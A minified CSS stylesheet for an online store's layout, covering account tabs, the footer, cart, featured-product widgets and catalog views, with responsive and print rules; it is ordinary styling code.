.wsm_interface_helper_link{clear:both;display:inline-block;font-size:12px;font-size:1.2rem;margin:0;padding:0;text-align:right;width:auto}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=submit]{padding:5px;width:auto}.wsm_interface_wrapper_account_login .wsm_interface_bool{text-align:left}.wsm_interface_address_section{float:none;margin:0;width:100%}#customer-account-tabs{background:#fff;border-bottom:0 solid #ccc}#customer-account-tabs li{border:1px solid #ccc}#customer-account-tabs #my-account a:before,#customer-account-tabs #my-orders a:before{content:' \2193 \00A0'}#customer-account-tabs.wsm_interface_tabs li a{background:#ccc}#customer-account-tabs.wsm_interface_tabs li a:after{content:' \2192 \00A0'}#customer-account-tabs.wsm_interface_tabs li#my-account a,#customer-account-tabs.wsm_interface_tabs li#my-orders a{background:#eee}#customer-account-tabs.wsm_interface_tabs li#my-account a:after,#customer-account-tabs.wsm_interface_tabs li#my-orders a:after{content:''}#customer-account-tabs.wsm_interface_tabs li.wsm_interface_tab_active a{background:#e95c03!important;color:#fff}.faq_contents_qs{border-bottom:1px solid #ccc;margin-bottom:30px;padding-bottom:15px}.faq_contents_category>a:first-child{display:inline-block;font-weight:700;margin-bottom:15px}.wsm-cat-trail-pt.wsm-cat-trail-active.wsm-cat-trail-pt-:before{content:'\00BB '}.sitemap ul{line-height:1;list-style:none}.sitemap li{margin-bottom:0}.sitemap li a{font-size:12px;font-size:1.2rem}.sitemap .eight>ul{-moz-column-count:2;-moz-column-gap:15px;-webkit-column-count:2;-webkit-column-gap:15px;column-count:2;column-gap:15px}.sitemap .eight>ul>li.widget_cat_menu_pcat>a{font-weight:700}.wsm_gallery_album_wrap .wsm_gallery_album_image{margin-right:2%;width:25%}.wsm_gallery_album_wrap .wsm_gallery_album_about{float:left;margin-left:0!important;width:70%}.wsm_gallery_album_pages{line-height:1}.wsm_photo_thumb{height:150px;width:23%;margin:1%;margin-bottom:15px}.wsm_photo_thumb img{max-height:100%}@media only screen and (max-width:940px){#sidebar-main .widget_cat_menu li ul,#sidebar-left .widget_cat_menu li ul{display:none!important}#sidebar-main .subheader,#sidebar-main h4{font-size:18px;font-size:1.8rem}}@media only screen and (max-width:767px){.wsm-tree-indent,.faq_contents_qs{margin-left:0}.wsm_calendar_search_form label{display:inline-block;width:18%}.wsm_calendar_search_form #calendar_search,.wsm_calendar_search_form #calendar_search_to,.wsm_calendar_search_form #calendar_search_from{border-radius:3px;box-shadow:inset 1px 1px 3px 1px rgb(0 0 0 / .1)!important;display:inline-block;width:80%!important}.wsm_calendar_search_form input[type=submit]{float:right}.wsm_photo_thumb{height:150px;width:31%;margin:1%}#sidebar-main .widget_cat_menu li a,.widget_cat_menu_cchild a{font-size:14px;font-size:1.4rem;line-height:18px}}@media only screen and (max-width:480px){.have-a-question-prod.side-nav li.subheader,.zmf-diff-prod.side-nav li.subheader,.have-a-question-prod.side-nav li.subheader span,.zmf-diff-prod.side-nav li.subheader span{font-size:18px;font-size:1.8rem}.wsm_resource_image{float:none;max-width:none;margin-right:0%;text-align:center;width:100%}.wsm_resource_image img{display:block;margin:0 auto;width:auto}span.wsm_resource_title{font-size:14px;font-size:1.4rem;font-weight:700;float:none;width:100%}.wsm_resource_description{float:none}.wsm_resource_description,.wsm_resource_description p{font-size:12px;font-size:1rem;line-height:1.4}.wsm_interface_wrapper_account_login .wsm_interface_form label{font-size:14px;font-size:1.4rem;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form input{margin:0;width:100%}#customer-account-tabs #my-account a:before,#customer-account-tabs #my-orders a:before,#customer-account-tabs.wsm_interface_tabs li a:after{display:none}#customer-account-tabs{background:#fff}#customer-account-tabs li{border:1px solid #ccc;display:inline-block;margin:1%;padding:0;width:48%}#customer-account-tabs li a{display:inline-block;width:100%}#wsm_calendar,.wsm_calendar_search_form,#wsm_calendar_month_view{display:none}#widget_event_wrapper_id_events{margin-bottom:15px}#widget_event_wrapper_id_events .widget_event_title{font-size:18px;font-size:1.8rem;line-height:1}#widget_event_wrapper_id_events .widget_event_date_standard{font-size:12px;font-size:1.2rem}#cboxLoadedContent #wsm-prod-info-container{min-width:0!important}#cboxContent .product_form button{width:50%!important}#cboxContent #wsm-prod-rotate-image img{max-height:150px!important}#cboxContent #wsm-prod-rotate-image{height:auto!important;margin:0 auto;max-height:150px!important;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form label,.wsm_interface_wrapper_account_login .wsm_interface_form input{display:block;width:100%;float:none;margin:0;text-align:left}.wsm_news_post_comment form input#wsm_form_password,.wsm_news_post_comment form input#wsm_form_email{width:100%!important}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=radio],.wsm_interface_wrapper_account_login .wsm_interface_form input[type=checkbox]{display:inline-block;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=radio]+label,.wsm_interface_wrapper_account_login .wsm_interface_form input[type=checkbox]+label{display:inline;width:auto}.widget_event_wrapper .widget_event_flyer{float:none;width:100%}.widget_event_wrapper .widget_event_flyer a img{display:block;margin:0 auto;max-width:200px;width:100%}.widget_event_wrapper .widget_event_info_wrapper,.widget_event_wrapper .widget_event_date_wrapper{margin:0}.widget_event_wrapper .widget_event_details{font-size:12px;font-size:1.2rem;line-height:1.5}.wsm_calender_event_wrapper .wsm_calendar_event_flyer{float:none;max-width:none;width:100%}.wsm_calender_event_wrapper .wsm_calendar_event_flyer img{display:block;margin:0 auto!important}.wsm_calendar_event_info.event_info_margin,.wsm_calendar_event_description.event_description_margin{margin:0 0 25px}.wsm_calendar_event_info.event_info_margin p{margin:0 0 10px}.wsm_calendar_event_description.event_description_margin{font-size:12px;font-size:1.2rem;line-height:1.5}.wsm_gallery_album_wrap .wsm_gallery_album_image{float:none;width:100%;margin-right:0%;margin-bottom:15px}.wsm_gallery_album_wrap .wsm_gallery_album_image img{margin-bottom:0;width:100%}.wsm_gallery_album_wrap .wsm_gallery_album_about{float:none;width:100%}.wsm_photo_thumb{height:150px;width:48%;margin:1%;margin-bottom:15px}#sidebar-main .widget_cat_menu li a,.widget_cat_menu_cchild a{font-size:12px;font-size:1.2rem line-height:14px}}.footer-wrap{clear:both;margin-top:15px;padding-top:35px}footer a:link,footer a:visited{color:#aaa}footer .store-info li a{display:inline}footer ul.side-nav{padding:15px 0 0}footer ul.side-nav ul{padding:0}footer ul.side-nav li.subheader{color:#fff;font-family:exo,Helvetica,arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;margin-left:0;margin-bottom:25px;font-style:italic;text-transform:uppercase}footer ul.side-nav li{color:#aaa;font-size:16px;font-size:1.6rem;line-height:17px;line-height:1.7rem;margin-left:10px}footer .phone-hours,footer .facebook{margin-top:30px!important}footer .facebook a{display:block!important;margin-top:10px;font-size:45px}footer ul.social-wrap{overflow:hidden}footer ul.social-wrap a{color:#fff}footer ul.social-wrap a:hover{color:#ffc455;text-decoration:none}footer ul.social-wrap li.subheader{float:none;height:auto;text-align:left;width:100%}footer ul.social-wrap li{display:inline-block;font-size:30px;height:30px;margin:0 5px;width:30px}footer hr{border:none;clear:both;height:2px;padding:0;overflow:hidden}footer #wsm_copyright a:hover{color:#fff;text-decoration:underline}footer #wsm_copyright{color:#666;font-size:10px;line-height:1.5;margin-bottom:15px;text-align:right}footer #wsm_copyright a{color:#aaa}footer .credit_cards{margin:0;padding:10px 5px;padding-right:20px!important;text-align:left}footer .credit_cards li{background:url(/files/images/sprite-ccards.png) no-repeat;display:inline-block;height:38px;margin:0 1px 1px 0!important;text-indent:-1000em;width:61px;text-align:left}footer .credit_cards li.subheader{background:0 0;display:block;float:none;height:0;margin:0 0 50px!important;padding:0;text-indent:0;width:100%;text-align:left}footer .credit_cards li.cc_visa{background-position:0 -110px}footer .credit_cards li.cc_mastercard{background-position:-62px -110px}footer .credit_cards li.cc_amex{background-position:-125px -110px}footer .credit_cards li.cc_discover{background-position:-187px -110px}footer .credit_cards li.cc_paypal{background-position:-249px -110px}footer .credit_cards li.wsm-ssl{clear:both;background:0 0;display:block!important;text-indent:0!important}footer ul.side-nav li.view_mobile_wrap,footer ul.side-nav li.view_desktop_wrap,.is_desktop.viewMobile footer ul.side-nav li.view_desktop_wrap{display:none}.viewDesktop.is_mobile footer ul.side-nav li.view_mobile_wrap,.viewMobile footer ul.side-nav li.view_desktop_wrap{display:block}@media only screen and (min-width:940px){#sidebar-main .wsm_widget_attribute_selector_clear{float:right;width:auto}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button{width:auto}.body_cat #cboxContent,.body_product #cboxContent{border:4px solid #a90000;padding:10px 20px}}@media only screen and (max-width:767px){footer #wsm_copyright{text-align:left}footer .footer-columns>div{border-bottom:1px solid #222;overflow:hidden;position:relative}footer .footer-columns>div:after{border-bottom:1px solid #000;bottom:0;content:'';height:1px;position:absolute;width:100%}footer .side-nav{margin:0 0 20px;text-align:center}footer .store-info .side-nav li{width:100%}footer .facebook a{background:0 0!important}footer .side-nav li{width:47%;display:inline-block;margin:0 0 5px!important}footer .credit_cards li:not(.subheader){display:inline-block;width:62px!important}footer .side-nav li a{background:rgb(0 0 0 / .7);display:block;margin:0!important;padding:10px;position:relative;text-align:center}footer li.subheader{display:block;margin:20px 0!important;width:100%}footer ul.social-wrap li.subheader{margin-bottom:15px!important;text-align:center!important}footer ul.social-wrap li{float:none;display:inline-block;height:auto;margin:0 20px 0 0!important}footer ul.social-wrap li a{background:0 0}footer .credit_cards li.subheader{text-align:center}footer .credit_cards li.wsm-ssl{margin:0 auto!important}}@media only screen and (max-width:480px){footer .button{width:auto!important}footer .side-nav li{width:100%;display:block;margin:1% 0}}.light-gray,.reveal-modal,h3.wsm_cart_table_headers,.wsm_cart_total_wrapper{background:#fff}.dark-blue,.wsm_checkout_accordion h3.ui-state-focus,.wsm_checkout_accordion h3.ui-state-active,.prod-info-right-wrap{background:#3e74b9;background-image:url([data-uri]);background:-moz-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#3e74b9),color-stop(100%,#2564b2));background:-webkit-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-o-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-ms-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:linear-gradient(to bottom,#3e74b9 1%,#2564b2 100%)}@media print{a:link:after,a:visited:after{content:""}header #megaDrop,header .top-bar,.footer-wrap,.cart_widget_wrapper,.toggle-nav,.calls-to-action,.zmf-diff,.have-a-question,.wsm-cat-image-descrip-wrapper,#wsm-prod-adminbar,.wsm-cat-pagination,.wsm-cat-list-item .wsm-cat-form,.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_links,.wsm_interface_cart_btn.wsm_interface_cart_update_btn,.wsm_cart_actions.wsm_cart_actions_bottom,.wsm_cart_shipping_tool_container .wsm_cart_shipping_tool_disclaimer_top,.wsm_cart_ship_ups_disclaimer_bottom.wsm_cart_ship_ups_disclaimer{display:none!important}header{height:70px;position:relative}header .logo img{max-height:70px;position:relative}header .phone-link{position:absolute;right:0}.wsm-prod-gallery-view .wsm-cat-list-item{height:400px!important;width:33%!important;float:left!important;margin:0!important;padding:1%!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap{height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap img{max-height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-image{position:static!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-images-wrap{float:left!important;width:24%!important;margin-right:1%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-actions-wrap{float:left;width:23%!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info_wrapper{width:78%!important;float:left!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_image{float:left;width:20%;margin-right:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info{width:50%!important;float:left;border:0!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{width:50%!important;float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price>div{float:left!important;width:45%!important;margin:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty{float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{border:0!important}.wsm_cart_items_wrapper{margin-bottom:0}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{float:left;margin-bottom:30px;margin-left:2%;width:30%}.wsm_cart_zip_code{width:100%!important}#wsm_cart_estimate_shipping .wsm_cart_zip_code input.wsm_cart_shipping_tool_input,#wsm_cart_estimate_shipping .wsm_cart_btn.wsm_interface_cart_shipping_tool_button{display:block!important;float:none!important;width:100%!important}}.homepage .nine.columns,.homepage+#sidebar-main .three.columns{padding-top:15px}.homepage .nine.columns{background:#fff;position:relative}.homepage+#sidebar-main .three.columns{background:#000;padding-left:0;padding-right:0}.homepage h2{font-size:36px;font-size:3.6rem}#featured_slideshow{position:relative}#featured_slideshow img{margin-bottom:0}.owl-nav{display:none}#widget_gallery_id_static_banners,#widget_gallery_id_static_banners li,#widget_gallery_id_static_banners li img{margin:0}.ymm-wrap form{margin-bottom:0}.ymm-wrap #sidebar_year,.ymm-wrap #sidebar_make,.ymm-wrap #sidebar_model,.ymm-wrap #sidebar_submodel{display:inline-block;margin-right:1%;width:18%}.ymm-wrap #sidebar_submodel{margin-right:0}.ymm-wrap select{width:100%}.ymm-wrap .wsm-attribute-buttons{display:inline-block;width:15%}.ymm-wrap hr{display:none}.ymm-wrap .wsm_widget_attribute_selector_label span{color:#fff;font-weight:700;text-align:left}#sidebar_year_text,#sidebar_make_text,#sidebar_model_text,#sidebar_submodel_text{display:inline-block;margin-right:10px}.ymm-wrap .wsm_widget_attribute_selector_label .wsm_widget_attribute_selector_tag{font-weight:400;margin-right:5px}#widget_featured_prods_feat_prods{display:flex;flex-wrap:wrap}#widget_featured_prods_feat_prods .widget_featured_prod{float:left;line-height:1;padding-bottom:5px;position:relative;width:31%;margin:0 5px 50px;background:#eee;border:1px solid #ccc}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{max-height:165px;background:#fff;padding:5px}#widget_featured_prods_feat_prods .widget_featured_prod img{margin-bottom:0}#widget_featured_prods_feat_prods hr{display:none}#widget_featured_prods_feat_prods .wsm_product_sale_tag{background:#ec7e37}#widget_featured_prods_feat_prods .widget_featured_new_icon{background:#3a71b8}#widget_featured_prods_feat_prods .wsm_product_sale_tag,#widget_featured_prods_feat_prods .widget_featured_new_icon{color:#fff;font-size:10px;font-size:1rem;font-weight:400;left:20px;line-height:1.5;padding:0 5px;position:absolute;top:-3px;text-transform:uppercase}#widget_featured_prods_feat_prods .widget_featured_new_icon{left:65px}#widget_featured_prods_feat_prods .wsm_product_saleprice_sale{background:#ec7e37;border-radius:0 5px 5px 0;color:#fff;font-style:normal;margin:0 5px 0 0;padding:0 5px}#widget_featured_prods_feat_prods .widget_featured_image a{display:block}#widget_featured_prods_feat_prods .widget_featured_image img{margin-bottom:5px;display:block;margin-left:auto;margin-right:auto}#widget_featured_prods_feat_prods .widget_featured_title{display:block;font-size:15px;font-size:1.5rem;line-height:1.3;min-height:45px;max-height:45px;overflow:hidden;background:#666;color:#fff;padding:5px;text-align:center;transition:.3s ease all}#widget_featured_prods_feat_prods .widget_featured_prod:hover .widget_featured_title{background:#b70000}#widget_featured_prods_feat_prods .widget_featured_title a{color:#000;font-weight:700;font-family:exo,Helvetica,arial,sans-serif;text-transform:uppercase;font-style:italic;color:#fff;text-align:center}#widget_featured_prods_feat_prods .wsm_product_option_tag{bottom:0;color:#aaa;font-size:12px;font-size:1.2rem;font-style:italic;left:15px;margin:0;padding:0;position:absolute}#widget_featured_prods_feat_prods .widget_pricebox{margin:0;text-align:center;padding:5px}#widget_featured_prods_feat_prods .wsm_product_oldprice{color:#999;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_oldprice:before{content:'List: ';text-transform:uppercase}#widget_featured_prods_feat_prods .widget_sale{font-weight:700;margin:5px 0}#widget_featured_prods_feat_prods .wsm_product_saleprice em,#widget_featured_prods_feat_prods .wsm_product_oldprice em,#widget_featured_prods_feat_prods .wsm_product_price em{display:none;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_price{font-size:18px;font-size:1.8rem}#widget_featured_prods_feat_prods .wsm_product_saleprice{color:#000;font-size:18px;position:relative}#widget_featured_prods_feat_prods .wsm_product_saleprice:before{border-radius:0 5px 5px 0;color:#f93636;content:'sale: ';display:inline-block;font-size:18px;font-size:1.8rem;position:relative;text-transform:uppercase;padding-right:5px}#widget_featured_prods_feat_prods .widget_featured_add_cart_btn{padding:5px 10px}@media only screen and (min-width:940px){#featured_slideshow .wsm_caption{background:rgb(0 0 0 / .5);color:#fff;display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:999;padding:15px}#featured_slideshow .featured_title{font-size:34px;font-size:3.4rem;font-weight:700;text-transform:uppercase}#featured_slideshow .featured_description{font-size:14px;font-size:1.4rem}#featured_slideshow .owl-nav{background:rgb(0 0 0 / .5);color:#fff;line-height:1;padding:5px;position:absolute;right:0;bottom:0}#featured_slideshow .owl-nav>div{display:inline-block;margin:0 5px}#featured_slideshow .owl-dots{position:absolute;bottom:5px;width:100%}#featured_slideshow .owl-dots span{background:rgb(255 255 255 / .5);width:15px;height:15px}#featured_slideshow .owl-dots .active span{background:red}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{height:165px}#widget_featured_prods_feat_prods .widget_featured_image img{max-height:125px}.calls-to-action .cta-home{display:none}}@media only screen and (min-width:1170px){#widget_featured_prods_feat_prods .widget_featured_image img{max-height:155px}}@media only screen and (max-width:940px){.homepage .nine.columns{margin-bottom:0}#featured_slideshow .featured_title{font-size:24px;font-size:2.4rem;font-weight:700}#featured_slideshow .featured_description{font-size:12px;font-size:1.2rem}#featured_slideshow .owl-dots{position:absolute;bottom:10px;width:100%}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{height:125px;max-height:125px;background:#fff!important;max-width:100%!important}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image img{max-height:105px}#widget_featured_prods_feat_prods .widget_featured_image img{max-height:100px}}@media only screen and (max-width:767px){#featured_slideshow{margin-bottom:15px}.homepage h2{font-size:24px;font-size:2.4rem}#widget_featured_prods_feat_prods .widget_featured_prod{border-bottom:1px solid #ccc;padding:0 0 15px;margin:0 15px 25px!important;width:42%;min-height:185px}#widget_featured_prods_feat_prods .widget_featured_image{float:none;margin:0 auto;max-width:150px;min-width:150px;width:100%}#widget_featured_prods_feat_prods .widget_featured_title{font-size:14px;font-size:1.4rem;max-height:none;min-height:14px}#widget_featured_prods_feat_prods .wsm_product_sale_tag{display:none}#widget_featured_prods_feat_prods .widget_featured_new_icon{left:10px;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_option_tag{display:block;margin-bottom:10px;position:static}#widget_featured_prods_feat_prods .product_form{float:right;position:static;width:auto}#featured_slideshow .owl-dots,#featured_slideshow .owl-nav{display:none!important}}@media only screen and (max-width:480px){.home .main-content .widget_featured_prod{margin-top:10px}.home .main-content .widget_featured_title{font-size:12px}.home .main-content h2{display:block;margin-bottom:20px;overflow:hidden}.home .main-content h2 a{display:block;text-align:right;width:100%}.home .main-content .widget_featured_title{width:auto}.home .main-content .widget_pricebox{width:auto}#widget_featured_prods_feat_prods .widget_featured_image{float:none;max-width:230px}#widget_featured_prods_feat_prods .product_form{width:130px}#widget_featured_prods_feat_prods .wsm_product_sale_tag,#widget_featured_prods_feat_prods .widget_featured_new_icon{font-size:10px;font-size:1rem;left:5px}#widget_featured_prods_feat_prods .wsm_product_sale_tag{display:none}#widget_featured_prods_feat_prods .widget_featured_title{font-size:12px;font-size:1.2rem;max-height:37px;overflow:hidden}#widget_featured_prods_feat_prods .widget_featured_add_cart_btn{font-size:13px;font-size:1.3rem}#widget_featured_prods_feat_prods .wsm_product_saleprice_value{display:block}#widget_featured_prods_feat_prods .widget_featured_prod{width:90%;min-height:208px}}.wsm-store-header-store-title,.wsm-cat-description .wsm-cat-label,.wsm-cat-actions-wrap br,.wsm-cat-list-item .wsm-cat-condition,.wsm-cat-list-item .wsm-cat-rating,.wsm-cat-wrapper .wsm_interface_error,.wsm-brand-config-title,.wsm-cat-title-sep,.wsm-cat-clear-all,#wsm-cat-brands-catid-,.wsm-cat-price-save-amount .wsm-cat-label,.wsm-cat-button.wsm-cat-mbtm.wsm-details-button,.wsm-catalog-hr.wsm-brand-hr.wsm-brand-cats-hr,.wsm-brand-wrapper>.wsm-cat-pagination-top,.wsm_horz_menu.wsm-catalog-product-nav,#cboxContent .wsm-prod-head-images #cboxContent .wsm-prod-image-brand-image,#cboxContent .wsm-cat-price-save-amount,.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumb-label-count,.wsm-store-header.wsm-pcat-header,.wsm-store-header.wsm-cat-header,.wsm-cat-brands-wrapper{display:none}form br+.wsm-details-button{display:none!important}.wsm-cat-avail-remarks,.wsm-cat-price-sale-value,.wsm-cat-ship-remarks,.wsm-cat-ship-remarks,.wsm-avail-inventory,.wsm-avail-limited-supply,.wsm-avail-please-call,.wsm-avail-unique{color:red}.wsm-cat-gallery-view .wsm-cat-image-nobrand,.wsm-prod-gallery-view .wsm-cat-image-nobrand{margin-top:0}.wsm-cat-gallery-view .wsm-cat-avail-2,.wsm-prod-gallery-view .wsm-cat-avail-2,.wsm_product_price_label_yourprice .wsm-cat-label,.wsm_product_tiered_qty,.wsm-cat-tag,.wsm-cat-avail-2 span,.wsm-cat-ship-remarks span,.wsm-cat-avail-remarks,.wsm-cat-label,.wsm-cat-ship-remarks-value,.wsm-cat-description li,.wsm-cat-button.add-to-cart-price,.wsm_cat_trail a,.wsm_cat_trail li,.wsm-cat-pagination-nav li,.wsm-cat-item-id.wsm-cat-dealer-id{font-size:12px;font-size:1.2rem!important;line-height:1}.wsm-cat-description,.wsm-cat-description p{font-size:12px;font-size:1.2rem;line-height:1.3}.wsm-cat-list-view .wsm-cat-title a,.wsm-cat-avail-2,.wsm-cat-price-sale-value,.wsm-cat-price-price-value{font-size:14px;font-size:1.4rem}.wsm-cat-pagination{background:#ccc;border-color:#aaa;line-height:1}.wsm-cat-admin-bar-view-pagination{margin-right:10px}.wsm-cat-admin-bar-sort-wrapper select,.wsm-cat-adminbar-view,.wsm-cat-admin-bar-view-pagination select,.wsm-cat-pagination-nav{width:auto}.wsm-cat-pagination-nav,.wsm-cat-pagination-nav li{cursor:pointer;line-height:1}.wsm-cat-pagination-nav span{font-family:arial,sans-serif}.wsm-cat-pagination-nav span:hover{text-decoration:underline}.wsm-cat-pagination-items,.ext-descrip-anchor:after{content:' \25BC';font-size:10px}#cboxContent .wsm-details-button{display:inline}#cboxContent .wsm-cat-price-save-percent,#cboxContent .wsm-cat-price-sale-value{color:#333}#cboxContent form{margin-bottom:0}#cboxContent .wsm-tiered-pricing .row_1{background:0 0}#cboxContent .wsm-tiered-purchase{border:0;width:30%}#cboxContent #wsm-prod-options-box{background:0 0}.wsm-cat-actions-wrap button{float:none}.wsm-qview-hover{display:none!important;background:#333 url(none);box-shadow:0 0 10px #aaa;color:#fff;font-family:Arial,sans-serif;height:auto;line-height:1;left:50%;margin-left:-65px;margin-top:-15px;opacity:.9;padding:5px 15px;text-transform:uppercase;width:130px;bottom:auto;top:50%}.wsm-qview-hover:after{content:'Quick View [+]'}#wsm_ajax_add_cart_message>a{display:block!important;margin-top:20px;min-height:max-content;margin-bottom:10px}.wsm_ajax_modal_link_actions{text-align:center;display:flex;gap:15px}.wsm_ajax_modal_link_actions>div{margin:2%;width:45%}.wsm_ajax_modal_link_actions>div a{width:100%!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{position:relative}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{border-bottom:1px solid #ccc;border-right:1px solid #ccc;margin:0;position:relative}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{float:none;margin:0 auto 10px;width:auto!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap a,.wsm-cat-gallery-view .wsm-cat-images-wrap a{display:block}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{margin-bottom:0;max-width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-image{height:auto!important;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-title a,.wsm-cat-gallery-view .wsm-cat-title a{display:block;font-size:14px;font-size:1.4rem;height:50px;overflow:hidden}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image{background:#fff;position:relative;top:-10px;z-index:3}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image img{max-height:40px;max-width:120px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-price .wsm-cat-price-price-value{font-size:24px;font-weight:700}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-form{bottom:0;margin-bottom:0;position:absolute;width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-sale span{font-size:20px;font-size:2rem;font-weight:700}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-sale-value{color:#000}.wsm-cat-prod-innerwrapper .wsm-cat-list-view .wsm-cat-description .wsm-cat-truncate{display:none}.wsm-cat-prod-innerwrapper .wsm-cat-list-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{padding:15px 0}.wsm-cat-price-save-percent,.wsm-cat-price-save-amount{display:inline-block}.wsm-cat-wrapper .wsm-cat-no-image,.wsm-brand-wrapper .wsm-cat-no-image,.wsm-cat-no-image,.wsm-cat-list-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-no-image,.wsm-cat-no-image.wsm_cart_no_image{background:#fff;height:100%!important;line-height:1!important;min-height:110px;text-indent:-999em;width:100%!important;background-image:url(/files/images/no-image-avail-large.jpg);background-size:cover;background-repeat:no-repeat;background-position:center center}.wsm-cat-list .wsm-cat-info-wrap-noimage{width:70%}.wsm-cat-mbtm{margin:0 0 10px}.wsm-prod-list .wsm-cat-info-wrap{margin-bottom:10px}#wsm-prod-list-view .wsm-cat-price-save-percent .wsm-cat-price-save-percent-value:after{content:','}.wsm-prod-gallery-view .wsm_product_price_label_yourprice .wsm-cat-price-group-value{display:block;margin:5px 0}.wsm-cat-price-sale .wsm-cat-label{color:red;display:inline-block;font-weight:700;text-transform:uppercase;font-size:18px!important;font-size:1.8rem!important;margin-right:5px}input.wsm-prod-qty-field{display:inline-block}#sidebar-main #ymm_selects,#sidebar-main .secondary_solr_box .filters>.ags_department_list,#sidebar-main .attribute_sidebar .filters>.data{padding:5px;border:1px solid #eee;margin-bottom:15px}#sidebar-main .side_attributes h2{background:#eee;font-size:18px;font-size:1.8rem;font-weight:700;margin:0;padding:5px}#sidebar-main .side_attributes ul{margin:0;padding:0}#sidebar-main .side_attributes ul li{margin:0 0 5px;line-height:1.2}#sidebar-main .side_attributes ul li a{font-size:13px;font-size:1.3rem;word-break:break-all}#sidebar-main .attribute_sidebar,#sidebar-main .secondary_solr_box{margin:0 0 15px}.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumbs-list{margin:0;padding:0}.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumbs-list>.ags_cat_trail_split:first-child{display:none}.wsm_cat_trail .ags_sticky_link.ags-sticky-remove{margin-left:5px;font-weight:400}#sidebar-main #ymm_selects{overflow:hidden}#sidebar-main #ymm_selects .wsmjs-attribute-search-group>div{margin-bottom:5px}#sidebar-main #ymm_selects select{width:100%}#sidebar-main #ymm_selects .wsmjs-attribute-search-buttons{margin-top:5px;text-align:right}#sidebar-main .ags_department_children ul{margin:0 0 0 10px}#sidebar-main .data>div{clear:both!important;line-height:1;margin:0 0 10px;position:relative}#sidebar-main .data input[type=checkbox]{float:none;display:inline-block;margin:0;width:10%;vertical-align:top}#sidebar-main .data .label{background:0 0;color:#666;font-weight:400}#sidebar-main .data a{display:inline-block;width:88%;margin:0}#sidebar-main .data a span.label{display:block;padding:0 1.5em 0 0;text-align:left;white-space:normal;width:100%}#sidebar-main .data a span.counter{opacity:.5;position:absolute;right:0;text-align:right;top:0}#wsm-prod-narrowbar{background:#eee;border-bottom:1px solid #fff;padding:10px}#wsm-prod-narrowbar form{margin:0}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{float:none;width:100%}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper:before{content:'Search Within:';display:inline-block!important;margin:0 1% 0 0;width:15%}#wsm-prod-narrowbar input#ags-search-narrow{display:inline-block!important;height:auto;margin:0 1% 0 0;padding:5px;width:65%}#wsm-prod-narrowbar input.ags-narrow-search-go{cursor:pointer;display:inline-block!important;margin:0;width:15%!important}#wsm-prod-adminbar{background:#ddd;border-bottom:1px solid #fff;clear:both;padding:10px}#wsm-prod-adminbar 